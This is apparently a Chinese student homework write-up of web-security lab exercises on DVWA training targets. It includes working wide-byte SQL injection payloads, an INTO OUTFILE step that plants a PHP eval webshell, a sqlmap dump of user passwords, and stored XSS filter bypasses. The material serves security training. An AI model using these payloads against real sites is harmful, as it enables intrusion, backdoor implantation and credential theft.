第八次作业

1、利用宽字节注入实现“库名-表名”的注入过程,写清楚注入步骤;



爆库名:



在宽字节注入框输入kobe%df' union select database(),version()#语句爆库名和版本号

burp抓包,将URL编码后的%的%25中的数字25删掉



爆出库名

爆表名:



在宽字节注入框输入kobe%df' union select 1,table_name from information_schema.tables where table_schema =database()#语句爆当前数据库中的表名

burp抓包,将URL编码后的%的%25中的数字25删掉,爆出表名

2、利用SQL注入实现DVWA站点的Getshell,写清楚攻击步骤;



在dvwa注入框输入一句话木马' union select 1,"<?php eval($_POST['a']);?>" into outfile '/var/www/html/shell.php



在dvwa根目录成功写入"<?php eval($_POST['a']);?>"

成功geshell

连接蚁剑

成功geshell





3、使用Sqlmap工具完成对DVWA数据库的注入过程,要求按照库、表、列、内容的顺序进行注入;







将dvwa靶场的SQL数据包复制到SQLmap目录下,方便使用-r参数

开始注入:

爆出数据库





选择dvwa数据库爆出表名



选择users表爆出表中的字段



选择用户密码获取数据



4、完成DVWA靶场存储型XSS的漏洞练习。

低等级





中等级

控制台改变输入字符长度

大小写<script>绕过



高等级

控制台改变输入字符长度后,高等级通过正则匹配限制使用<script>标签,使用img标签可以绕过

浙公网安备 33010602011771号

浙公网安备 33010602011771号